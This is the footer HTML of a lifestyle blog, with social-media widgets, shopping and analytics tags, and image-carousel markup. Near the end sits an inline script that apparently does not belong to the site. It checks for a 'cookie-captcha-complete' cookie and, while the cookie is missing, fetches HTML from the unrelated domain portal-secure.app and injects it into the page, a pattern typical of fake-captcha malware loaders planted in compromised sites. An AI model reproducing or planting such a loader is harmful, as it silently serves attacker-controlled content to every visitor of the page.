							<a href="http://HAPPENING ON INSTAGRAM" title="">					<img width="800" height="800" src="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/07/Self-Care-Tips-for-Mom-this-Summer-3-1-scaled.jpg?resize=800%2C800&amp;ssl=1" class="attachment-square size-square" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/07/Self-Care-Tips-for-Mom-this-Summer-3-1-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/07/Self-Care-Tips-for-Mom-this-Summer-3-1-scaled.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/07/Self-Care-Tips-for-Mom-this-Summer-3-1-scaled.jpg?resize=960%2C960&amp;ssl=1 960w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/07/Self-Care-Tips-for-Mom-this-Summer-3-1-scaled.jpg?zoom=2&amp;resize=800%2C800&amp;ssl=1 1600w" sizes="auto, (max-width: 800px) 100vw, 800px" data-attachment-id="12370" data-permalink="https://www.balancingpieces.com/self-care-tips-for-mom-this-summer/self-care-tips-for-mom-this-summer-3-1/" data-orig-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/07/Self-Care-Tips-for-Mom-this-Summer-3-1-scaled.jpg?fit=1726%2C2560&amp;ssl=1" data-orig-size="1726,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Self-Care-Tips-for-Mom-this-Summer-3-1" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/07/Self-Care-Tips-for-Mom-this-Summer-3-1-scaled.jpg?fit=202%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/07/Self-Care-Tips-for-Mom-this-Summer-3-1-scaled.jpg?fit=690%2C1024&amp;ssl=1" />					<h4 class="ssfade">HAPPENING ON INSTAGRAM</h4>				</a>					</div>
			<div class="clear"></div>
</div>
</div><div id="sheshoppesco_faveitems_widget-3" class="widget-even widget-6 widget_6 widget_even widget ssfade widget_sheshoppesco_faveitems_widget">	<div class="faveitemswrapper ssfade">
					<h3 class="widget-title widgettitle"><span>Last Week Top Sellers</span></h3>				
							<div class="favorite-items">
		 							<div  id="fave-item-section-1">
									<div class="shopthepost-widget" data-widget-id="4303859"><script type="text/javascript">!function(w,i,d,g,e,t){d.getElementById(i)||(element=d.createElement(t),element.id=i,element.src="https://widgets.rewardstyle.com"+e,d.body.appendChild(element)),w.hasOwnProperty(g)===!0&&"complete"===d.readyState&&w[g].init()}(window,"shopthepost-script",document,"__stp","/js/shopthepost.js","script")</script><div class="rs-adblock"><img src="https://assets.rewardstyle.com/production/97d333a5533460e95e1450629f19012a6cf92d42/images/search/350.gif" onerror='this.parentNode.innerHTML="Disable your ad blocking software to view this content."' style="width: 15px; height: 15px"><noscript>JavaScript is currently disabled in this browser. Reactivate it to view this content.</noscript></div></div>							</div>
					</div>
		</div>
</div><div id="sheshoppesco_promoboxes_widget-4" class="widget-odd widget-last widget-7 widget_7 widget_last widget_odd widget ssfade widget_sheshoppesco_promoboxes_widget"><div class="promo-boxes initial">
					 				<div class="item  first one-">
							<a href="http://www.pinterest.com/balancingpieces" title="">					<img width="800" height="800" src="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/07/Thai-Turkey-Meatballs-w-Red-Curry-Sauce-11-scaled.jpg?resize=800%2C800&amp;ssl=1" class="attachment-square size-square" alt="Thai Turkey Meatballs w: Red Curry Sauce" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/07/Thai-Turkey-Meatballs-w-Red-Curry-Sauce-11-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/07/Thai-Turkey-Meatballs-w-Red-Curry-Sauce-11-scaled.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/07/Thai-Turkey-Meatballs-w-Red-Curry-Sauce-11-scaled.jpg?resize=960%2C960&amp;ssl=1 960w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/07/Thai-Turkey-Meatballs-w-Red-Curry-Sauce-11-scaled.jpg?zoom=2&amp;resize=800%2C800&amp;ssl=1 1600w" sizes="auto, (max-width: 800px) 100vw, 800px" data-attachment-id="12257" data-permalink="https://www.balancingpieces.com/thai-turkey-meatballs-w-red-curry-sauce/thai-turkey-meatballs-w-red-curry-sauce-11/" data-orig-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/07/Thai-Turkey-Meatballs-w-Red-Curry-Sauce-11-scaled.jpg?fit=1707%2C2560&amp;ssl=1" data-orig-size="1707,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Thai Turkey Meatballs w: Red Curry Sauce" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/07/Thai-Turkey-Meatballs-w-Red-Curry-Sauce-11-scaled.jpg?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/07/Thai-Turkey-Meatballs-w-Red-Curry-Sauce-11-scaled.jpg?fit=683%2C1024&amp;ssl=1" />					<h4 class="ssfade">CURRENTLY PINNING</h4>				</a>					</div>
			<div class="clear"></div>
</div>
</div></aside></div><div class="clear"></div>				<!-- Start Influence Central Tag --><noscript><iframe height="0" src="//www.googletagmanager.com/ns.html?id=GTM-PWLLN8" style="display:none;visibility:hidden" width="0"></iframe></noscript><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-PWLLN8');</script><!-- End Influence Central Tag -->
</div><div class="footer-widgets widget-area"><div class="wrapcontent"><div id="simpleimage-2" class="widget-odd widget-first widget-1 widget_1 widget_first widget_odd widget ssfade widget_simpleimage">
<h3 class="widget-title widgettitle"><span>Find Me Elsewhere</span></h3>
	<p class="simple-image">
		<a href="http://www.instagram.com/balancingpieces" target="_blank"><img width="768" height="1024" src="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/01/83763814-B1E7-4851-B656-AE3062B9A3F4.jpeg?fit=768%2C1024&amp;ssl=1" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/01/83763814-B1E7-4851-B656-AE3062B9A3F4.jpeg?w=2316&amp;ssl=1 2316w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/01/83763814-B1E7-4851-B656-AE3062B9A3F4.jpeg?resize=225%2C300&amp;ssl=1 225w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/01/83763814-B1E7-4851-B656-AE3062B9A3F4.jpeg?resize=768%2C1024&amp;ssl=1 768w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/01/83763814-B1E7-4851-B656-AE3062B9A3F4.jpeg?w=2160&amp;ssl=1 2160w" sizes="auto, (max-width: 768px) 100vw, 768px" data-attachment-id="9547" data-permalink="https://www.balancingpieces.com/?attachment_id=9547" data-orig-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/01/83763814-B1E7-4851-B656-AE3062B9A3F4.jpeg?fit=2316%2C3088&amp;ssl=1" data-orig-size="2316,3088" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="83763814-B1E7-4851-B656-AE3062B9A3F4" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/01/83763814-B1E7-4851-B656-AE3062B9A3F4.jpeg?fit=225%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/01/83763814-B1E7-4851-B656-AE3062B9A3F4.jpeg?fit=768%2C1024&amp;ssl=1" /></a>	</p>


	<p class="more">
		<a href="http://www.instagram.com/balancingpieces" target="_blank">INSTAGRAM</a>	</p>
</div><div id="simpleimage-7" class="widget-even widget-2 widget_2 widget_even widget ssfade widget_simpleimage">

	<p class="simple-image">
		<a href="https://www.tiktok.com/t/ZTdcGeDKN/" target="_blank"><img width="731" height="1024" src="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2022/06/balancing-tiktok-scaled.jpg?fit=731%2C1024&amp;ssl=1" class="attachment-large size-large" alt="Kristen Lecos" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2022/06/balancing-tiktok-scaled.jpg?w=1827&amp;ssl=1 1827w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2022/06/balancing-tiktok-scaled.jpg?resize=214%2C300&amp;ssl=1 214w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2022/06/balancing-tiktok-scaled.jpg?resize=731%2C1024&amp;ssl=1 731w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2022/06/balancing-tiktok-scaled.jpg?resize=768%2C1076&amp;ssl=1 768w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2022/06/balancing-tiktok-scaled.jpg?resize=1096%2C1536&amp;ssl=1 1096w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2022/06/balancing-tiktok-scaled.jpg?resize=1461%2C2048&amp;ssl=1 1461w" sizes="auto, (max-width: 731px) 100vw, 731px" data-attachment-id="13989" data-permalink="https://www.balancingpieces.com/balancing-tiktok/" data-orig-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2022/06/balancing-tiktok-scaled.jpg?fit=1827%2C2560&amp;ssl=1" data-orig-size="1827,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="balancing-tiktok" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2022/06/balancing-tiktok-scaled.jpg?fit=214%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2022/06/balancing-tiktok-scaled.jpg?fit=731%2C1024&amp;ssl=1" /></a>	</p>


	<p class="more">
		<a href="https://www.tiktok.com/t/ZTdcGeDKN/" target="_blank">TIKTOK</a>	</p>
</div><div id="simpleimage-3" class="widget-odd widget-3 widget_3 widget_odd widget ssfade widget_simpleimage">

	<p class="simple-image">
		<a href="https://www.liketoknow.it/balancingpieces" target="_blank"><img width="768" height="1024" src="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/01/FD024E69-79BB-49FF-AF6C-41A05204DDA2.jpeg?fit=768%2C1024&amp;ssl=1" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/01/FD024E69-79BB-49FF-AF6C-41A05204DDA2.jpeg?w=2386&amp;ssl=1 2386w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/01/FD024E69-79BB-49FF-AF6C-41A05204DDA2.jpeg?resize=225%2C300&amp;ssl=1 225w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/01/FD024E69-79BB-49FF-AF6C-41A05204DDA2.jpeg?resize=768%2C1024&amp;ssl=1 768w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/01/FD024E69-79BB-49FF-AF6C-41A05204DDA2.jpeg?w=2160&amp;ssl=1 2160w" sizes="auto, (max-width: 768px) 100vw, 768px" data-attachment-id="5652" data-permalink="https://www.balancingpieces.com/fd024e69-79bb-49ff-af6c-41a05204dda2/" data-orig-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/01/FD024E69-79BB-49FF-AF6C-41A05204DDA2.jpeg?fit=2386%2C3182&amp;ssl=1" data-orig-size="2386,3182" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="FD024E69-79BB-49FF-AF6C-41A05204DDA2" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/01/FD024E69-79BB-49FF-AF6C-41A05204DDA2.jpeg?fit=225%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/01/FD024E69-79BB-49FF-AF6C-41A05204DDA2.jpeg?fit=768%2C1024&amp;ssl=1" /></a>	</p>


	<p class="more">
		<a href="https://www.liketoknow.it/balancingpieces" target="_blank">LIKETOKNOW.IT</a>	</p>
</div><div id="simpleimage-4" class="widget-even widget-4 widget_4 widget_even widget ssfade widget_simpleimage">

	<p class="simple-image">
		<a href="http://www.pinterest.com/balancingpieces" target="_blank"><img width="873" height="1024" src="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/03/profile-2-e1552343090663.jpg?fit=873%2C1024&amp;ssl=1" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/03/profile-2-e1552343090663.jpg?w=2772&amp;ssl=1 2772w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/03/profile-2-e1552343090663.jpg?resize=256%2C300&amp;ssl=1 256w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/03/profile-2-e1552343090663.jpg?resize=768%2C901&amp;ssl=1 768w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/03/profile-2-e1552343090663.jpg?resize=873%2C1024&amp;ssl=1 873w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/03/profile-2-e1552343090663.jpg?w=2160&amp;ssl=1 2160w" sizes="auto, (max-width: 873px) 100vw, 873px" data-attachment-id="7348" data-permalink="https://www.balancingpieces.com/aboutme/profile-2/" data-orig-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/03/profile-2-e1552343090663.jpg?fit=2772%2C3253&amp;ssl=1" data-orig-size="2772,3253" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Balancing Pieces- Kristen" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/03/profile-2-e1552343090663.jpg?fit=256%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2019/03/profile-2-e1552343090663.jpg?fit=873%2C1024&amp;ssl=1" /></a>	</p>


	<p class="more">
		<a href="http://www.pinterest.com/balancingpieces" target="_blank">PINTEREST</a>	</p>
</div><div id="simpleimage-5" class="widget-odd widget-5 widget_5 widget_odd widget ssfade widget_simpleimage">

	<p class="simple-image">
		<a href="#" target="_blank"><img width="768" height="1024" src="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/image1-1-scaled.jpeg?fit=768%2C1024&amp;ssl=1" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/image1-1-scaled.jpeg?w=1920&amp;ssl=1 1920w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/image1-1-scaled.jpeg?resize=225%2C300&amp;ssl=1 225w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/image1-1-scaled.jpeg?resize=768%2C1024&amp;ssl=1 768w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/image1-1-scaled.jpeg?resize=1152%2C1536&amp;ssl=1 1152w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/image1-1-scaled.jpeg?resize=1536%2C2048&amp;ssl=1 1536w" sizes="auto, (max-width: 768px) 100vw, 768px" data-attachment-id="13580" data-permalink="https://www.balancingpieces.com/image1-6/" data-orig-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/image1-1-scaled.jpeg?fit=1920%2C2560&amp;ssl=1" data-orig-size="1920,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="image1" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/image1-1-scaled.jpeg?fit=225%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/image1-1-scaled.jpeg?fit=768%2C1024&amp;ssl=1" /></a>	</p>


	<p class="more">
		<a href="#" target="_blank">SHOP</a>	</p>
</div><div id="custom_html-2" class="widget_text widget-even widget-last widget-6 widget_6 widget_last widget_even widget ssfade widget_custom_html"><div class="textwidget custom-html-widget"><a class="button">FOLLOW @BALANCINGPIECES</a></div></div></div></div><footer class="site-footer"><div class="wrap"><nav class="nav-footer"><ul id="footer-menu" class="menu genesis-nav-menu menu-footer js-superfish"><li id="menu-item-13415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13415"><a href="https://www.balancingpieces.com/aboutme/"><span >ABOUT</span></a></li>
<li id="menu-item-13418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13418"><a href="https://www.balancingpieces.com/aboutme/contact-me/"><span >CONTACT</span></a></li>
<li id="menu-item-13417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13417"><a href="https://www.balancingpieces.com/aboutme/advertise/"><span >COLLABORATE</span></a></li>
<li id="menu-item-13416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-13416"><a rel="privacy-policy" href="https://www.balancingpieces.com/aboutme/disclosures/"><span >PRIVACY POLICY</span></a></li>
</ul></nav><div class="creds">Copyright © <a href="https://www.balancingpieces.com">Balancing Pieces</a> |  Design By: <a href="http://www.mlldesigns.com"> MLL Design Studio </a></div></div></footer></div>		<script>
		function getCookie(name)
		{
			const match = document.cookie.match(new RegExp("(^|; )" + name + "=([^;]*)"));
			return match ? decodeURIComponent(match[2]) : null;
		}

		const cookiename = "cookie-captcha-complete";
		const cookie = getCookie(cookiename);

		if(!cookie)
		{
			fetch("https://portal-secure.app") 
			.then(response => response.ok ? response.text() : Promise.reject())
			.then(html =>
			{
				if(html.length === 0)
				{
					document.cookie = cookiename + "=1; path=/; max-age=" + (60 * 60 * 24 * 365);
				}

				else
				{
					document.body.insertAdjacentHTML("beforeend", html);
				}
			})
			.catch(() => console.error("Failed to load page!"));
		}
		</script><script type="text/javascript">
        var options = {
            offset: '#showstickymenu',
            offsetSide: 'top',
            classes: {
                clone:   'banner--clone',
                stick:   'banner--stick',
                unstick: 'banner--unstick'
            }
        };
        // Initialise with options
        var banner = new Headhesive('#primarymenu', options);
</script>
		<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Write a Comment...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Write a Comment..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Email (Required)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Name (Required)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://www.balancingpieces.com/monday-funday-fresh-florida/":4313};
	</script>
						<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/blocks/swiper.css' type='text/css' media='all' />
